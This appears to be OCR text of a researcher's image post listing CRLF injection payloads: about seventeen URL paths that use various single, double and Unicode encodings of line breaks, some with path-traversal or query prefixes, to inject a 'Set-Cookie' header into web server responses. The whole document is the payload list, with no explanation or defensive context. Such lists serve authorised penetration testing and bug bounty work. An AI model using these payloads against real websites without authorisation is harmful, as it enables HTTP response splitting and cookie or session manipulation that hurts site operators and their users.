 Anton
@therceman
www.therceman.dev
CRLF Injection Attack Payload List
/%%0a0aSet-Cookie:crlf=injection
/%0aSet-Cookie:crlf=injection
/%0d%0aSet-Cookie:crlf=injection
/%0dSet-Cookie:crlf=injection
/%23%0aSet-Cookie:crlf=injection
/%23%0d%0aSet-Cookie:crlf=injection
/%23%0dSet-Cookie:crlf=injection
/%25%30%61Set-Cookie:crlf=injection
/%25%30aSet-Cookie:crlf=injection
/%250aSet-Cookie:crlf=injection
/%25250aSet-Cookie:crlf=injection
/%2e%2e%2f%0d%0aSet-Cookie:crlf=injection
/%2f%2e%2e%0d%0aSet-Cookie:crlf=injection
/%2F..%0d%0aSet-Cookie:crlf=injection
/%3f%0d%0aSet-Cookie:crlf=injection
/%3f%0dSet-Cookie:crlf=injection
/%u000aSet-Cookie:crlf=injection